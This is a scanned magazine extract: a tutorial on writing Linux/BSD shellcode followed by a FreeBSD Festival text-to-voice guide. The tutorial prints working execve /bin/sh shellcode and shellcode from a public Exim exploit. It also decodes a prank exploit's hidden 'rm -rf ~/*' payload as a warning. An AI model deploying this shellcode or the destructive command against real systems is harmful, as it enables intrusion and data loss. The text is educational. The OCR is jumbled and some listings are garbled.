                                               \hat{S}Listing 15. Inserting opcodes them in the C program
                                              get_shell.c
                                               char shellcode[] = "\xeb\x18\x5e\x31\xc0\x88\x46\x07\
                                                             x89\x76\x08\x89\x46"
                                                             "\x0c\xb0\x0b\x8d\x1e\x8d\x4e\x08\x8d\x56\x0c\xcd\x80"
                                                              "\xe8\xe3\xff\xff\xff\x2f\x62\x69\
                                                             x6e\&2f\&73\&68";
                                              int main()
                                               {
                                                     int *ret;
                                                   ret = (int *) &ret + 2;
                                                    (*ret) = (int) shellcode;}
```


```
$ gcc -o sc exit sc exit.c
$ ./sc_exit
\hat{S}
```
really been our shellcode to make the program exit, we can verify it with strace (*[http://www.sourceforge.net/](http://www.sourceforge.net/projects/strace/):) [projects/strace/](http://www.sourceforge.net/projects/strace/):)*): see Listing 8.

Let me guess: your mouth is not really wide open in amazement! Anyway, if we want to make sure it has

On the last line, you can notice our \_exit(2) system call. Unfortunately, looking at the shellcode, we can notice a little problem: it contains a lot of null bytes and, since the



[...]

char shellcode2[] =  $"\xeb\xi10\x5e\x31\xc9\xb1\x4b\xbb0\xff\x30\x06\xfe\xc8\x46\xe2\xf9"$  $"\xeb\x05\xeb\xeb\xff\xff\xff\xf17\xdb\xfd\xfc\xfb\xd5\x9b\x91\x99"$  $"\xd9\x86\x9c\xf3\x81\x99\xf0\xc2\x8d\xed\x9e\x86\xca\xc4\x9a\x81"$  $"\xc6\x9b\xcb\xc9\xc2\xd3\xde\xf0\xba\xb8\xaa\xf4\xb4\xac\xb4\xbb"$  $"\xd6\x88\xe5\x13\x82\x5c\x8d\xc1\x9d\x40\x91\xc0\x99\x44\x95\xcf"$  $"\x95\x4c\x2f\x4a\x23\xf0\x12\x0f\xb5\x70\x3c\x32\x79\x88\x78\xf7"$ "\x7b\x35";

[...]

## **HOW TO'S Writing shellcode for Linux and**  $\mathbb{R}$ **SDD**

shellcode is often written into a string buffer, those bytes will be treated as string terminators by the application and the attack will fail. There are two ways to get around this problem:

First, the first instruction ( $mov$  ebx, 0) can be replaced by the more common (for performance reasons):

xor ebx, ebx

- writing instructions that don't contain null bytes (not always possible),
- writing a self-modifying shellcode (without null bytes) which will write the necessary null bytes (e.g. string terminators) at run-time.

We will now apply the first method, while we will implement the second later.

The second instruction, instead, contained all those zeroes because we were using a 32 bit register  $(EAX)$ , thus making 0x01 become 0x01000000 (bytes are in reverse order because Intel® processors are little endian). Therefore, we can solve this problem simply using an 8 bit register  $(AL)$  instead of a 32 bit register:

mov al, 1





Now our assembly code looks like:

xor ebx, ebx mov al, 1 int 0x80

and the shellcode becomes: see Listing 9, which, as you can see, doesn't contain any null bytes!

#### **In C**

Now let's take a look at the other technique to extract the opcodes: writing the program in C and disassembling it. Let's consider, for instance, the binary built from the previous exit.c listing and open it with gdb (*[http://](http://www.gnu.org/software/gdb/):) [www.gnu.org/software/gdb/](http://www.gnu.org/software/gdb/):)*): see Listing 10.

As you can see, the  $ext{exit(2)}$  function actually

executes two syscalls: first number Oxfc  $(252)$ , exit group(2), and then number 1,  $ext{ext}(2)$ . The  $ext{ext}$  $group(2)$  syscall is similar to  $exit(2)$ but has the purpose to terminate all threads in the current thread group. Anyway, only the second syscall is required by our shellcode. So let's extract the opcodes with gdb (*[http://](http://www.gnu.org/software/gdb/):) [www.gnu.org/software/gdb/](http://www.gnu.org/software/gdb/):)*):



Once again, to make the shellcode work in real-world applications, we will need to remove all those null bytes!

#### **Spawning a shell**

Now it's time to write a shellcode to do something a little more useful. For instance, we can write a shellcode to spawn a shell  $(\sqrt{b}$ in/ sh) and eventually exit cleanly. The simplest way to spawn a shell is using the execve (2) syscall. Let's take a look at its usage from its man page: see Listing 11.

To recap, we need to pass it three arguments:

- a pointer to the name of the program to execute (in our case a pointer to the string /bin/sh);
- a pointer to an array of strings to pass as arguments to the program (the first argument must be  $\arccos(0)$ , i.e. the name of the program itself). The last element of the array must be a null pointer;
- a pointer to an array of strings to pass as environment to the program. These strings are usually in the form key=value and the last element must be a null pointer.

Therefore, spawning a shell from a C program looks like:

get\_shell.c #include <unistd.h>

**Listing 20.** Decoding the shellcode using python

```
$ ./decode.py | hexdump -C
00000000 e8 25 00 00 00 2f 62 69 6e 2f 73 68 00 73 68 00 |?%.../bin/sh.sh.|
00000010 2d 63 00 72 6d 20 2d 72 66 20 7e 2f 2a 20 32 3e |-c.rm -rf ~/* 2>|
00000020 2f 64 65 76 2f 6e 75 6c 6c 00 5d 31 c0 50 8d 5d |/dev/null.]1?P.]|
00000030 0e 53 8d 5d 0b 53 8d 5d 08 53 89 eb 89 e1 31 d2 |.S.].S.].S.ë.á1Ó|
00000040 b0 0b cd 80 89 c3 31 c0 40 cd 80 |°.f. . ?1?@f. |0000004c
```
**Listing 21.** Decoding the shellcode using python. Disassembling

```
$ ./decode.py | ndisasm -u -
00000000 E825000000 call 0x2a
00000005 2F das
00000006 62696E bound ebp,[ecx+0x6e]
00000009 2F das
0000000A 7368 jnc 0x74
0000000C 007368 add [ebx+0x68],dh
0000000F 002D6300726D add [0x6d720063],ch
00000015 202D7266207E and [0x7e206672],ch
0000001B 2F das
0000001C 2A20 sub ah, [eax]
0000001E 323E xor bh,[esi]
00000020 2F das
00000021 6465762F gs jna 0x54
00000025 6E outsb
00000026 756C jnz 0x94
00000028 6C insb
00000029 005D31 add [ebp+0x31],bl
[...]
```

```
int main() {
        char *args[2];
        args[0] = "/bin/sh";args[1] = NULL; execve(args[0], args, NULL);
}
```
In the above example we passed to  $expec (2)$ :

- a pointer to the string  $/bin/sh$ ;
- an array of two pointers (the first pointing to the string /bin/sh and the second null);
- a null pointer (we don't need any environment variables).

Now let's build it and see it work:

```
$ gcc -o get shell get shell.c
$ ./get_shell
sh-2.05b$ exit
\leq
```
Ok, we got our shell! Now let's see how to use this system call in assembler (since there are only three arguments, we can use registers). We immediately have to tackle two problems:

• the first is a well-known problem: we can't insert null bytes in the shellcode; but this time we can't help

```
Listing 22. The beginning of the shellcode could be re-written this way
E825000000 call 0x2a
2F62696E2F736800 db "/bin/sh"
736800 db "sh"
2D6300 db "-c"
726d202D7266207E2F2A20323E2F6465762F6E756C6C00 db "rm -rf ~/* 2>/dev/null"
5D pop ebp
[...]
Listing 23. Examining the called function
$ ./decode_exp.py | cut -c 43- | ndisasm -u -
00000000 5D pop ebp ; Retrieve the address of the string
                                  ; "/bin/sh"
00000001 31C0 xor eax, eax ; Zero out EAX
00000003 50 push eax ; Push the null pointer onto the stack
00000004 8D5D0E lea ebx,[ebp+0xe] ; Store the address of
                                  ; "rm -rf ~/* 2>/dev/null" in EBX
00000007 53 push ebx ; and push it on the stack
00000008 8D5D0B lea ebx,[ebp+0xb] ; Store the address of "-c" in EBX
0000000B 53 push ebx ; and push it on the stack
0000000C 8D5D08 lea ebx,[ebp+0x8] ; Store the address of "sh" in EBX
0000000F 53 push ebx ; and push it on the stack
00000010 89EB mov ebx,ebp ; Store the address of "/bin/sh" in
                                  ; EBX (first arg to execve())
00000012 89E1 movecx, esp ; Store the stack pointer to ECX (ESP
                                 ; points to"sh", "-c", "rm...")
00000014 31D2 xor edx,edx ; Third arg to execve()
00000016 BOOB mov al, 0xb ; Number of the execve () syscall
00000018 CD80 int 0x80 ; Execute the syscall
0000001A 89C3 mov ebx, eax ; Store 0xb in EBX (exit code=11)
0000001C 31C0 xor eax, eax ; Zero out EAX
0000001E 40 inc eax ; EAX=1 (number of the exit() syscall)
```

```
0000001F CD80 int 0x80 ; Execute the syscall
```
using them: for instance, the shellcode must contain the string /bin/sh and, in C, strings must be nullterminated. And we will even have to pass two null pointers among the arguments to execve(2)! • the second problem is finding the address of the string. Absolute memory addressing makes development much longer and harder, but, above all, it makes almost impossible to port the shellcode

To solve the first problem, we will make our shellcode able to put the null bytes in the right places at runtime. To solve the second problem, instead, we will use relative memory addressing.

among different programs

and distributions.

The *classic* method to retrieve the address of the shellcode is to begin with a CALL instruction. The first thing a CALL instruction does is, in fact, pushing the address of the next byte onto the stack (to allow the RET instruction to insert this address in EIP upon return from the called function); then the execution jumps to the address specified by the parameter of the CALL instruction. This way we have obtained our starting point: the address of the first byte after the CALL is the last value on the stack and we can easily retrieve it with a POP instruction! Therefore, the overall structure of the shellcode will be: see Listing 12.

Let's see what it does:

- first of all, the shellcode jumps to the  $_{\text{CALL}}$  instruction;
- the CALL pushes onto the stack the address of the string /bin/sh (not null-terminated yet); DB is a directive (not an instruction) that simply defines (i.e. reserves and initializes) a sequence of bytes; now the execution jumps back to the beginning of the shellcode;
- next, the address of the string is popped from the stack and stored in ESI. From now on, we will be able to refer to memory addresses with reference to the address of the string.

Now we can fill the structure of the shellcode with something useful. Let's see, step by step, what it will have to do:

- zero out  $_{EAX}$  in order to have some null bytes available;
- terminate the string with a null byte, copying it from  $EAX$  (we will use the  $AL$  register);
- setup the array  $_{\text{ECX}}$  will have to point to; it will be made up of the address of the string and a null pointer. We will accomplish this by writing the address of the string (stored in  $ESI$ ) in the first free bytes right below the string, followed by the null pointer (once again we will use the zeroes in  $_{\text{EAX}}$ );
- store the number of the syscall  $(0x0b)$  in EAX;

#### **Bibliography**

- http://www.linux.com/howtos/Assembly-HOWTO/ index.shtml – Linux Assembly HOWTO
- <http://asm.sourceforge.net/intro/Assembly-Intro.html> Introduction to UNIX assembly programming
- <http://asm.sourceforge.net/articles/linasm.html> Using Assembly Language in Linux
- http://www.drpaulcarter.com/pcasm/redir.php?file=pcasmbook-[pdf.zip](http://www.drpaulcarter.com/pcasm/redir.php?%ED%AF%80%ED%B3%B6le=pcasm-book-pdf.zip) – PC Assembly Tutorial
- <http://www.enderunix.org/docs/en/sc-en.txt> Designing Shellcode Demysti�ed
- [ht tp://eu.wiley.com/ W](http://eu.wiley.com/)ileyCDA / WileyTitle/productCd-0764544683.html – The Shellcoder's Handbook, Koziol et al., Wiley, 2004

## **Visit our** website

You will find here:

materials for articleslistings, additional documentation, tools

the most interesting articles to download

current information on the upcoming issue

#### **References**

- [FreeBSD] <http://www.int80h.org/bsdasm/> FreeBSD Assembly Language Tutorial
- [Phrack] <http://www.phrack.org/show.php?p=49&a=14> Smashing The Stack For Fun And Profit
- [Intel] [http://developer.intel.com/design/pentium4/manuals/index\\_new.htm](http://developer.intel.com/design/pentium4/manuals/index_new.htm) IA-32 Intel® Architecture Software Developer's Manuals
- store the first argument to  $e_{\text{re}}(2)$  (i.e. the address of the string, saved in  $ESI$ ) in  $EBX$ ;
- store the address of the array in  $_{\text{ECX}}$  ( $_{\text{ESI}}$ +8);
- store the address of the null pointer in  $EDX$  ( $ESI+12$ );
- execute the interrupt 0x80.

This is the resulting assenbly code: see Listing 13. Now let's extract the opcodes: see Listing 14. insert them in the C program: see Listing 15. and test it:

```
$ gcc -o get shell get shell.c
$ ./get_shell
sh-2.05b$ exit
\hat{\mathbf{S}}
```
#### **Shellcode analysis**

One last point that deserves attention is the importance of disassembling shellcodes, both to learn new techniques and to be sure about what they do before executing them.

#### **Trust is good...**

For instance, let's take a look at the shellcode from the exploit (*<http://www.securityfocus.com/bid/12268/info/>*), made available by Rafael San Miguel Carrasco, exploiting a local buffer overflow vulnerability of the Exim (*[http://](http://www.exim.org/) [www.exim.org/](http://www.exim.org/)*) MTA (releases 4.40 through 4.43).

```
static char shellcode[]=
" \xeb\xi17\x5e\x89\x76\x108\x31\xc0\x88\x46\x407\x89\x46\x0c\xxh0\xy0h\xy89""\xf3\x8d\x4e\x08\x31\xd2\xcd\x80\xe8\xe4\xff\xff\xff\x2f\x62\}x69\}x6e"
```
"\x2f\x73\x68\x58";

Let's disassemble it with ndisasm; by now, we expect to see something familiar: see Listing 16.

#### **...but control is better**

It's always a good habit to examine a shellcode before executing it. For example, on the 28 May 2004, a prankster posted (*[http://www.seclists.org/lists/fulldisclosure/2004/](http://www.seclists.org/lists/fulldisclosure/2004/May/1395.html) [May/1395.html](http://www.seclists.org/lists/fulldisclosure/2004/May/1395.html)*) on full-disclosure (*[http://lists.netsys.com/](http://lists.netsys.com/mailman/listinfo/full-disclosure) [mailman/listinfo/full-disclosure](http://lists.netsys.com/mailman/listinfo/full-disclosure)*) what he asserted was



On top of that, after a brief look at the  $_{\text{main}}$  of the exploit, it was easy to spot that the latter shellcode was executed locally:

```
(long) funct = &shellcode2;
[...]funct();
```
Therefore, if we want to know what the shellcode actually does, we can do nothing but disassemble it: see Listing 18.

As you can see, it's a self-modifying shellcode: instructions from 0x17 to 0x17 + 0x4B are decoded at runtime by XORing them with the value of  $_{AL}$  (which is initially 0xFF and then decreases at each loop iteration). Once decoded, instructions are executed (imp short 0x17). So let's try to understand which instructions will actually be executed. We can easily decode the shellcode using our beloved python (*[http://www.python.org/](http://www.python.org/):)*): see Listing 19.

hexdump can already give us a first idea: see Listing 20.

Mmmh... /bin/sh, sh -c rm -rf  $\sim$ /\* 2>/dev/null ... This doesn't look good... But let's disassemble it to be sure! (see Listing 21).

The first instruction is a  $_{\text{CALL}}$ , immediately followed by the strings displayed by hexdump. The beginning of the shellcode could be re-written this way: see Listing 22.

Let's examine the called function, keeping only the opcodes starting at the instruction 0x2a (42): see Listing 23.

As you can see, it's an  $exe^{(2)}$  syscall with the array sh,  $-c$ ,  $rm$   $-rf$   $\sim$ /\* 2>/dev/null as the second argument. Needless to repeat that you should always analyse a shellcode before executing it!

#### **DANIELE MAZZOCCHIO**

**Latest version:<http://www.kernel-panic.it/security/shellcode/>**



## **PRACTICAL PROTECTION**

PROTECT YOUR COMPUTER. THE ENVIRONMENT, AND YOUR WALLET

PRACTICAL PROTECTION HARD CORE IT SECURITY MAGAZINE

## **MOBILE EXPLOITATION**

**PRIVACY KEEPING AND EXPLOITATION METHODS** 

EXPLOITING NULL POINTER DEREFERENCES<br>MOVEMENT ON THE MOBILE EXPLOIT FRONT<br>METHODS OF SECRECY<br>BRUTE FORCING USER NAMES<br>DATA MINING AS A TOOL FOR SECURITY

**MOBILE WEB: Y KEEPING A<br>ITATION METH** EYPI OI

**INTELLIGENCE REPORT: G ATTACK** 

**VIDEOJAKING:<br>HIJACKING IP VIDEO CALLS** 

#### APPLICATIONS ON THE CD

CERTIFIED WIRELESS NET<br>ADMINISTRATOR TRAINING ING BY SEQURIT.ORG DOUBLE ANTI-SPY PRO TRIAL io.2 Price USD 14.99<br>!/2010(27) ISSN: 1733-1



A LOOK AT THE MALWARE TRENDS<br>EXPECTED IN 2010 BY JULIAN EVAN

**CWNA** 

# **IT SECURITY MAGAZINE**

# <span id="page-29-0"></span>**How To Convert**

## **Text to Voice Using Festival and Lame in FreeBSD**

In 2007 I built a web-based IM/ Chat Service which was later launched as an iPhone web app. Making a long story short I retired the service in 2008 and that was that.

#### **What you will learn…**

• To have basic knowledge on iPhone applications

#### **What you should know…**

• How to install the latest version of Festival in FreebBSD and convert text to voice

In the summer of 2010 grew a bit bored of building search<br>based apps so decided to brush the dust off of old Bob<br>Chatter code base. After tons of code rewriting and<br>little sleep, Bob Chatter version 1.0.0 IM|Chat for WebOS n the summer of 2010 grew a bit bored of building search based apps so decided to brush the dust off of old Bob Chatter code base. After tons of code rewriting and devices was released. Release 1.0.1 of Bob Chatter includes a service which converts real-time chat instances into voice files. After realizing first hand there was little documentation regarding FreeBSD and voice technology, decided to write a tutorial where others could learn from.

This tutorial will demonstrate how to install the latest version of Festival in FreebBSD and convert text to voice files. By reading this tutorial you will also save yourself 24 hours worth of hard ache, useless web searching and loads of curse words... After installing the current FreeBSD port festival-1.96 1 (2007) and as stated above



**Figure 1.** Downloading source packages into same directory



This tutorial has been tested on both FreeBSD 7.2- RELEASE AND 8.0 RELEASE.

Festival is a brilliant voice synthesizer developed at the University of Edinburgh Centre for Speech Technology Research.

#### **Required Festival Packages**



Before you begin installing Festival you will need to download the required packages. Note: All packages must be downloaded to the same directory, not doing so will render your installation unusable. In Figure 1,



| 5<br><b>Terminal</b>                                                      | $\bullet$ - $\Box$ x |
|---------------------------------------------------------------------------|----------------------|
| File Edit View Terminal Go Help                                           |                      |
| include irixaudio.cc                                                      |                      |
| gcc -c -fno-implicit-templates -03 -Wall -DSUPPORT FREEBSD16 -I           |                      |
| include os2audio.cc                                                       |                      |
| gcc -c -fno-implicit-templates -03 -Wall -DSUPPORT FREEBSD16 -I           |                      |
| include macosxaudio.cc                                                    |                      |
| macosxaudio.cc:227:7: warning: no newline at end of file                  |                      |
| acc -c -fno-implicit-templates -03 -Wall -DSUPPORT FREEBSD16 -I           |                      |
| include linux sound.cc                                                    |                      |
| linux sound.cc:68: warning: deprecated conversion from string con         |                      |
| tant to 'char*'                                                           |                      |
| linux sound.cc:866: error: redefinition of 'int freebsd16 support<br>ld ' |                      |
| linux sound.cc:66: error: 'int freebsd16 supported' previously de         |                      |
| lined here                                                                |                      |
| linux sound.cc:867: error: redefinition of 'int linux16 supported         |                      |
| linux sound.cc:67: error: 'int linux16 supported' previously defi         |                      |
| led here                                                                  |                      |
| [linux sound.cc:68: warning: 'aud sys name' defined but not used          |                      |
| gmake[1]: *** [linux sound.o] Error 1                                     |                      |
| qmake: *** [audio] Error 2                                                |                      |
| homie#                                                                    |                      |

**Figure 2.** Installation errors using during compiling

all packages are downloaded to directory *vox* (usr/home/ dango/vox). Once all files have been downloaded you can begin to decompress.

#### **Festival installation**

After downloading the required packages it is time to install. Note: Since the only feature of Festival needed for our system was the *text2wave* to work, I did no testing on Festival capabilities with sound cards. Note: You must compile *speech\_tools* before any other source.

```
tar zxvf speech_tools-2.0.95-beta.tar.gz
cd speech_tools
./configure
gmake
```
During gmake, errors depicted in screenshot (Figure 2) will occur without making the changes addressed in (Figure 3). Once speech tools have successfully compiled follow by compiling the festival source.



**Figure 3.** Commenting out unneeded lines 66-68 and 78-80

If you wish to contribute to BSD magazine, share your knowledge and skills with other BSD users do not hesitate - read the guidelines on our website and email us wour idea for an article.

> Join our team!

Become BSD magazine

Author or Betatester

As a betatester you can decide on the contents and the form of our quarterly. It can be you who read the articles before everybody else and suggest the changes to the author.

Contact us: editors@bsdmag.org www.bsdmag.org

```
tar zxvf festival-2.0.95-beta.tar.gz
cd festival
./configure
gmake
```
After successfully compiling festival source unpack the remaining required packages:

```
tar zxvf festlex_CMU.tar.gz
tar zxvf festlex_POSLEX.tar.gz
tar zxvf festvox_kallpc16k.tar.gz
```
The above will install necessary lexicon and voice files into (*speech\_tools*) directory.

#### **References**

- <http://www.cstr.ed.ac.uk/projects/festival/> Official Festival site
- <http://festvox.org/festival> Festival 2.0.95 source download site
- <http://www.freebsd.org/ports/index.html> Lame 3.98.4 MP3 encoder
- <http://bobchatter.com> Bob Chatter Mobile IM|Chat

